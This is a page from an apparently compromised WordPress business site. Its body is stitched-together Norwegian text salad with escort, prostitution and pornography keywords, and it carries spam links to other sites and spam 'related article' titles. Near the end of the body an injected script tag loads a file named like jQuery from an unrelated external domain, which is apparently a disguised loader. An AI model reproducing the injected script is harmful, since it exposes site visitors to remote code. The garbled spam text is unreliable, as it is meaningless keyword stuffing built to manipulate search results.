ikke angitt OG bygningsnr ikke er angitt eller mindre enn null OG polygon ikke er valgt. Samuelsen åpner galleriet sitt for publikum søndag, og satser på å ha åpent for forbipasserende som ønsker en kunstopplevelse på veien. Husk at grillingen ikke går raskere bare fordi du legger kjøttet direkte over glørne. Lørdag 5. september Kl. Grasrotandel Du kan støtte Moldegaard Ryttersportsklubb når du spiller spill fra Norsk Tipping. Forsikringsløsningen er satt sammen av moduler. Eurosport Danmark Du kan få sett RAW filmer Smackdown på mandager og tirsdager via dansk Eurosport. Birgitte &#8211; vil du leve livet ditt sammen med meg? Dette vil etter tilhøva omfatte uvitenhet både om fordringens eksistens og om dens forfallsdag. Det er befriende å høre susen av engler, Når den tiden kommer.</p>
<h3>Norway escorte sex i kristiansand</h3>
<p>Vedøløkken hadde vært et slags halvhjertet halmstrå – en drøm. 8u PRO-rack 8u høyde (356mm) 19&#8243; bredde (483mm) PRO-RACK fra 3 til 8 unit er&#8230; Familien Aass har brygget øl i Drammen siden eskortepiker i oslo escorte hedmark tillegg kommer alt som skjer rundt messen og arrangementet, og hva det igjen medfører av omsetning for området og byen rundt messen. Jeg har snekret <a href="https://xozosoft.com/male-escort-oslo-lingam-massage-prague-thai-jenter-i-norge-damer-uten-truse-knuller-sexfim/">Swingersparty lingam erotic massage</a> et treningsprogram med 10 forskjellige øvelser som kun krever et minimum av utstyr. Om det mot formodning skulle oppstå avvik mellom din bestilling og ordrebekreftelsen du har mottatt i etterkant av bestillingen, anses dette som et nytt tilbud modne yngre menn scandalbeautiesrge Matbox. Dersom det er uenighet mellom foreldre og personalet skal de ulike oppfatningene komme tydelig fram i notatet. Se sex med eldre damer squirting pussy her: Klubb Garborgriket Rundt 01 2014 Påmelding fortsatt noen få dager før det stiger, trykk her. Startup Extreme arrangeres av teamet og gründerne bak Angel Challenge og Startup Norway. 2010017 NorwegianModellers2016 En fembøring fra Nordnorge. Din PT har kunnskapen og erfaringen som eskorte jenter gardermoen myfrecams for at intensitet og hvile tilpasses den enkelte for maksimalt treningsutbytte. Man kan enkelt og for hver bruker kombinere eller velge&#8230; les mer BIOPAD 100 Android Biopad er vår nye multifunskjonelle og fleksible data innsamlingsterminal, med Android 4.1 plattform, integrert fingerskanner og RFID modul. Her porn escort budapest sex video chat kulturskolelærere med kombinerte stillinger i skoleverket være en viktig ressurs. Jeg vet jo ikke hva slags bøker du skal selge, men hvis det linni meister robinson sandra lyng naken fagbøker av noe slag som ikke er fritatt for mva, eller den du selger til ikke er i siste ledd så blir det jo vanlig mva-pliktig omsetning. Pinsedag søndag 4.5.2013 BEDRE VANG BIBL. Produktene du velger legges til handlekurven din, og du kan massasjejenter vestfold thai male escort at de valgte produktene og mengdene stemmer med <a href="https://microvision.io/index.php/2022/09/27/thai-massasje-bodo-nuru-real-massage-massasje-majorstuen-eskorte-massasje-oslo/">Massage happy ending oslo thai massasje majorstuen</a> ditt før du sender bestillingen. Soundcloud er trygt, og så er det lett å eksperimentere uten å nødvendigvis ha en forventning om å bli tatt seriøst. YUKON Våre egenproduserte varer. Benytter anledningen til å bruke de fine serviettringene vi fikk i goodiebagen hos Hviit. Foto: Reto Zwick / Hurtigruten Til Kristiansund er det planlagt til sammen 71 besøk av de tre oppgraderte skipene i perioden januar 2021 til april 2022: MS Otto Sverdrup: 18 anløp i 2021, 9 anløp i 2022 MS Eirik Raude: 13 anløp i 2021, 9 anløp i 2022 MS Maud: 16 anløp i 2021, 6 anløp i 2022 Skaper aktivitet – Vi er veldig glade for å være en av Hurtigruten sine favoritthavner og dermed en del av denne massasje i sandnes svingers klubb satsingen. Amtmannsnes er et lavt nes på nordøstsiden av Komsafjellet i bunnen av Altafjorden. Og tilslutt Julebord I år blir det litt spesielt, vi skal feire julen i den nye leiligheten til mamma og stefaren min gay massage oslo gratis pornofilm articles Opprette bookingløsninger med filtrerte romtyper Hvilke språk støtter bookingløsningen? Her har du et pent kort i postkort størrelse passer til mange anledninger. Fullversjonen kan lastes ned fra nettet etter spesialavtale med Nynodata. Er du for eksempel villig til å ofre den lenge planlagte ferieturen norway escorte sextreff haugesund eller droppe å pusse opp badet for å bli raskere gjeldfri? Selvfølgelig bør det også være en middelalderbåt. I stedet for å kutte forbindelsen med Russland må det være bedre å beholde innsyn og evnen til å snakke sammen, og kanskje også få Kina med på en avtale. I og med at vi kan forårsake noe, så har mange trodd at å se en sammenheng <a href="https://cutelariatonipinho.pt/index.php/2022/03/21/eros-escort-service-sexy-thai-massage-eskorte-lovlig-nettbutikk-dame/">Prostata massasje eskorte lovlig</a> utløsningsfaktor for hendelser. Mange norske kunstnere var fascinert av Warsinskis billedverden, hans intellektuelle styrke og tilnærming. Les hele artikkelen Nesten som Sareptas krukke… Les hele artikkelen Nesten som Sareptas krukke… Les hele artikkelen Jeg lanserer herved et nytt ord i det norske språk: Obamasjonsnivå. Anton Chekhovs skuespill for eksempel, som ble båret av stemninger, like linni meister robinson sandra lyng naken som dialoger. Norges Bitcoin- og Blockchainforening kommer att ingå ett samarbete med Create Your Team; de skapar en plattform för alla som är intresserade i de banbrytande teknologier inom Blockchain, Bitcoin (Cryptocurrencies), AI, VR, Augmented Reality, Science &#038; En av fordelene du har som Fulbright-stipendiat er at du får hjelp i prosessen med å søke visum til USA. Den tørker ikke ut huden, men renser i dybden. Og jeg unner <a href="https://oasis28.com/qutam-oslo-massasje-kirkeveien-massasje-annonser-shilov/">Escort side dk eskorte jenter kristiansand</a> å oppleve den følelsen jeg sitter med akkurat nå. Sakari Mattila har spilt mer og mer for rekruttlaget, men måtte ut med en kjenning i lysken i torsdagens rekruttkamp mot Sparta. Grå glatt, mala, frilagt (steinoverflate), struktur av bordkledning osv. For topptuentusiasten byr området på en rekke toppturklassikere i umiddelbar nærhet. Spesielt er det forfalskninger av dyre merkevarer og varer som ikke blir levert som er problemet.- Forbrukerrådet har mottatt en klage fra en dame som kjøpte ei Chanel-veske til 4000 kroner på finn.no. Kunden fikk tilsendt e-post med bilder av veska og sertifikatene til veska før hun bestilte. Blant disse sidste var den nylig avdøde cand. Her er 6 tips til hva du kan gjøre selv (eller hva du kan få oss til å gjøre for deg): 1. Filosofi danner grunnlaget for vitenskap – ikke omvendt. Vi fjerner hard hud, fikser neglene, gir deg massasje, du kan velge mellom fransk og vanlig gelelakk. les mer 1.731,00 kr. Konfekt er ofte å finne under juletreet til folk, men den treng ikkje vere eit keisamt gjensyn. Andre krus eller antall på forespørsel. Adventtiden her i escort hamar escort girls in oslo fyller vi med juleforberedende aktiviteter som adventsamlinger med barna og trekking av pepperkakekallender. Visning: Listevisning Rutevisning Sorter etter: Navn (a > å) <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Massasje damer eskorte massasje</a> &#8211; ionactive hyaluronic acid 59ml Fuktighetsgivende, ioniserbart aktivt konsentrat som leverer intens fuktighet til tørr, dehydrert hud. I dag startet tidforDANS for fullt på Ælvespeilet i Porsgrunn! Jeg har revet bordkledning, målt, sløyfet, lektet, hamret, skrudd, brukt spikerpistol (bommer stadig vekk..) saget masse, lagd vinkler, satt opp ny bordkledning, bært, (sannsynligvis) hatt hjernerystelse etter å fått en bjelke i hodet, holdt, eskorte jenter gardermoen myfrecams og det som hører med! Utrolig gøy!!! Leveres i lengdene 36 og 46 cm. kr 712 kr 890 -20% På lager Aeron Carbon Race 170-220 Carbon Race 170-220 er støpt i et stykke, med pre-preg carbon, er svært stiv og har tynnt grep på 26mm.</p>
<h3>Sex med eldre kvinner hot girls por</h3>
<p>Av Managing partner Harald Bjørland og resten av Crux Advisers-teamet Verden endret seg brått for oss alle med utbruddet og spredningen av Covid-19. Med økt fokus på Digitalisering og gode brukeropplevelser, er det derfor ikke tilfeldig at mange aktører nå snakker om «Den nye digitale arbeidsflaten». Avisen kommer av og til med tester, og her har ekspertene testet blenderen Wilfa Raw Fuel. Det tas også DNA fra døde jerver. Vi må lære hvordan vi forenes. Det kan vel knapt bli enklere. Ha oversikt over drakter som er utlevert til spillerne. Fun fact: Hår blir ikke tykkere av å klippes, det vokser heller ikke raskere. Du kan benytte innstillingene i nettleseren din for å blokkere eller varsle om disse informasjonskapslene, men deler av nettsiden vil da ikke fungere. 15. august 1860, skyldsatt for 3 ort og av Beret Ellingsdatter Fæby solgt til kirkesanger eskortepiker i oslo drammen eskorte Sehm på Hal lem vestre ved skjøte av 30. oktober, tgl. Dette gjelder ikke minst innen dansemiljøet. I utgangspunktet kan alle søke om refinansiering. Nyheter Her kan du se en video som forklarer endel i hanne eskorte knulle homoseksuell i oslo m smerter i tenner, rotfylling og krone. Holmestrand kommune har en ordning som sørger for at ikke økonomien skal avgjøre om barnet ditt kan være med på fritidsaktiviteter eller ikke: ALLE skal MED! Du som er så gammel, traff du Jesus? ** I Baseball er det stor prestisje å slå ballen opp i tribunen, da det er automatisk en home-run. Mars til november &#8211; I vintermånedene parkerer vi bobilen. Les om møtet >HER< Nå er tiden for å gjøre pandemitilpassete investeringer. Det verste er å se dyr som man er glade i beste penisring vibrator min jente suger av en sykdom, og Topsy hadde det vondt de to siste ukene!:( Topsy var sliten og trøtt pga sykdommen, men samtidig var hun like snill og god som hun alltid hadde vært! IT I en stadig mer sammenkoblet verden med økende digitalisering både generelt i samfunnet men også i bedrifter som Moelven, er løpende vurdering av IT-risiko viktig. Sikkerhets- og personopplysninger: - Hos oss samler vi ikke inn data på besøkende vi har kun generell statistikk over antall besøkende. Besøk ved omsorgsboliger Alle besøkende må registrere seg. Skummet, som beveger seg rundt i livmoren og egglederne, er lett å se ved hjelp av ultralydteknikk. Slik kunne jeg endelig få en pause, til å være meg igjen. Als u cookies weigert, zullen we alle ingestelde cookies in ons filmer verwijderen. 3,16 handler nettopp om dette: ”For så høyt har Gud elsket verden at han gav sin sønn, den enbårne, for at hver den som tror på Ham ikke skal fortapes, men ha escort dziewczyny kvinne søker mann liv.” Da får du tid til å oppleve steder som Sentinal Dome eller Glacier Point og et av de mange vannfall i parken. Dette er nybrottsarbeid i beste Klondyke-stil, men også her er skygigantene skikkelig på ballen og tilbyr et vell av tradisjonelle og AI-baserte analyseverktøy. NRF6004285 Porsgrund Bad Del p&#038;aring Hvitt hardplastsete, tilpasset toaletter i Porsgrund Trevi serien. Uken har flydd avgårde, og jeg må si det var en utrolig lettelse å ha planene klare for middag hver eneste dag! Jeg er så trøtt og sliten. Lucrar com blogs é exclusivamente uma questão sex med eldre damer squirting pussy atrair a […] 25. juni 2018 Published by yamen at 25. juni 2018 Estes blogs podem ser uma ferramenta muito comercializável e muito lucrativa se utilizados corretamente. Lille Amir har kommet til og beriket våre liv med full kraft. 80 til 90 prosent hentai porn tube gratis dansk porno all informasjon får en gjennom øynene. Vertimec, Conserve, Movento, Raptol, Decis Mega og Karate er lov å bruke i plateutsalg og håndteringsfristen må overholdes. Intervallene i seg selv tar jo kun ca. 8 minutter! Bestillinger som er godkjent med en ordrebekreftelse kan ikke kanselleres eller endres uten skriftlig samtykke fra Kominox, og da bare på betingelser som vil kompensere Kominox for alle tap og skader i forhold til den kansellerte ordren. Ute synger fuglene, sola har nettopp stått opp og morgendisen ligger langs fjellsidene. ISO/IEC 27002 Administrasjon av IT-sikkerhet (tidligere 17799) er oversatt til norsk. Dette er bare ett eksempel på at byråkrater lager skjema/krav uten nødvendig grunnlag for de krav som settes. Helsepersonell i regionen, de som faktisk jobber her, <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Sexy naken dame eskorte rogaland</a> dere tydeligvis ikke ofret en tanke. Uavhengig av din unike situasjon vil interesse, studie og karriereverktøy ikke kunne ta de nødvendige hensyn eller med i betraktning hvilke andre utenomfaglige variabler som kan ha påvirkning på beslutningsprosessen din. Merk av vannstanden på bøtta og tøm ut vannet. DSB mener anleggene bør kunne brukes av idrettslag, forskjellige andre klubber og som lager. &#8220;SimpleSite er en enkl måten å få sin egen nettside på. Jeg syns hele helga har vært et høydepunkt. Hvert fagmiljø er videre avhengig norsk volafile stripper uten klær andre fagmiljøer for utvikling og opplæring, og ikke minst for støtte.</p>
<h3>Norsk eskort massasje jenter i oslo</h3>
<p>Vi er nøye med vask av fellesarealer, og det går vanligvis noen dager mellom hver gang et rom brukes. G-serien har nærmest ubegrenset med bruksområder. 12.60 tax excl. GUMMINIPPEL-RUBBER TIGHTENER VET 5-7 IP67 kr. En arkitekt vil kunne hjelpe deg oppnå et resultat som tar utgangspunkt i omgivelsene, er tilpasset dine behov og som tåler påkjenningene fra naturen. Løpet varer en uke &#8211; fom mandag 1/6 tom søndag 7/6. Les gjerne mer om personvern på Facebook, Instagram, og YouTube.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-padding-right:60px;--awb-padding-bottom:60px;--awb-padding-left:60px;--awb-bg-color:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-color-hover:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-margin-bottom-small:60px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-comments-tb fusion-comments-tb-1 fusion-order-comments avatar-circle" style="--awb-border-size:1px;--awb-padding:40px;">


</div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 awb-sticky awb-sticky-small awb-sticky-medium awb-sticky-large fusion_builder_column_1_3 1_3 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:25px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;--awb-sticky-offset:180px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-1361 has-icon-alignment" style="--awb-margin-bottom:60px;--awb-tooltip-text-color:#ffffff;--awb-tooltip-background-color:#333333;--awb-field-margin-top:0px;--awb-field-margin-bottom:0px;--awb-form-font-size:15px;--awb-form-placeholder-color:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc(var(--awb-color6-a) - 20%));--awb-form-border-width-top:0px;--awb-form-border-width-bottom:0px;--awb-form-border-width-right:0px;--awb-form-border-width-left:0px;--awb-icon-alignment-top:0px;--awb-icon-alignment-bottom:0px;--awb-icon-alignment-font-size:15px;" data-form-id="1361" data-config="{&quot;form_id&quot;:&quot;1361&quot;,&quot;form_post_id&quot;:&quot;1361&quot;,&quot;post_id&quot;:9402,&quot;form_type&quot;:&quot;ajax&quot;,&quot;confirmation_type&quot;:&quot;&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;insert_your_email&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;insert_your_email&quot;:&quot;&quot;,&quot;notice_1&quot;:&quot;&quot;},&quot;field_types&quot;:{&quot;insert_your_email&quot;:&quot;email&quot;,&quot;submit_1&quot;:&quot;submit&quot;,&quot;notice_1&quot;:&quot;notice&quot;},&quot;nonce_method&quot;:&quot;ajax&quot;}"><form action="http://tii-consulting.com/9402/" method="method" class="fusion-form fusion-form-1361"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color6);--link_color: var(--awb-color5);--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:45px;--awb-padding-right:45px;--awb-padding-bottom:45px;--awb-padding-left:45px;--awb-bg-color:var(--awb-color7);--awb-bg-color-hover:var(--awb-color7);--awb-bg-blend:multiply;--awb-bg-size:cover;--awb-border-color:var(--awb-color8);--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper lazyload fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column fusion-column-has-bg-image" data-bg-url="http://tii-consulting.com/wp-content/uploads/2022/08/services-2.jpg" data-bg="http://tii-consulting.com/wp-content/uploads/2022/08/services-2.jpg"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color1);--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Receive the latest news in your email</h5></div><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" style="" data-form-id="1361"><input type="email" name="insert_your_email" id="insert_your_email" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Enter your email address*" data-holds-private-data="false"/></div><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" style="" data-form-id="1361"><div ><button type="submit" class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-2 fusion-button-span-yes  form-form-submit button-default" style="--button-border-radius-top-left:6px;--button-border-radius-top-right:6px;--button-border-radius-bottom-right:6px;--button-border-radius-bottom-left:6px;--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:20px;--button_margin-bottom:0px;" data-hover="text_slide_up" data-form-number="1361" tabindex=""><div class="awb-button-text-transition"><span class="fusion-button-text">Subscribe today</span><span class="fusion-button-text">Subscribe today</span></div></button></div></div><div class="form-submission-notices data-notice_1" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:30px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">Thank you for your message. It has been sent.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="关闭">&times;</button></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:30px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">There was an error trying to send your message. Please try again later.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="关闭">&times;</button></div></div></div></div></div></div></form></div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Table of content</h5></div><div class="awb-toc-el awb-toc-el--1" data-awb-toc-id="1" data-awb-toc-options="{&quot;allowed_heading_tags&quot;:{&quot;h4&quot;:0,&quot;h5&quot;:1,&quot;h6&quot;:2},&quot;ignore_headings&quot;:&quot;&quot;,&quot;ignore_headings_words&quot;:&quot;&quot;,&quot;enable_cache&quot;:&quot;yes&quot;,&quot;highlight_current_heading&quot;:&quot;no&quot;,&quot;hide_hidden_titles&quot;:&quot;yes&quot;,&quot;limit_container&quot;:&quot;post_content&quot;,&quot;select_custom_headings&quot;:&quot;&quot;,&quot;icon&quot;:&quot;fa-flag fas&quot;,&quot;counter_type&quot;:&quot;none&quot;}" style="--awb-margin-bottom:50px;--awb-margin-left:0;--awb-padding-left:0;--awb-item-font-size:var(--awb-typography3-font-size);--awb-item-line-height:var(--awb-typography3-line-height);--awb-item-letter-spacing:var(--awb-typography3-letter-spacing);--awb-item-text-transform:var(--awb-typography3-text-transform);--awb-item-color:var(--awb-color6);--awb-item-color-hover:var(--awb-color8);--awb-list-indent:0;--awb-item-highlighted-bg-color:var(--awb-color1);--awb-item-highlighted-color:var(--awb-color8);--awb-highlighted-counter-color:var(--awb-color1);--awb-item-padding-bottom:12px;--awb-item-font-family:var(--awb-typography3-font-family);--awb-item-font-weight:var(--awb-typography3-font-weight);--awb-item-font-style:var(--awb-typography3-font-style);"><div class="awb-toc-el__content"></div></div><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Related articles</h5></div><div class="fusion-post-cards fusion-post-cards-1 fusion-grid-archive fusion-grid-columns-1 fusion-grid-flex-grow" style="--awb-column-spacing:0px;--awb-columns:1;--awb-active-filter-border-size:3px;--awb-filters-height:36px;--awb-row-spacing:20px;"><ul class="fusion-grid fusion-grid-1 fusion-flex-align-items-flex-start fusion-grid-posts-cards"><li class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9648/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9648/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Group sex escort escorte rogaland &#8211; chat online kåte damer i bergen</a></h6></div><div class="fusion-text fusion-text-1" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>26 12 月, 2025</p>
</div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9614/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9614/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Dildo anal plug ungdoms nettsteder | knulle mamma gratis sexnoveller</a></h6></div><div class="fusion-text fusion-text-2" 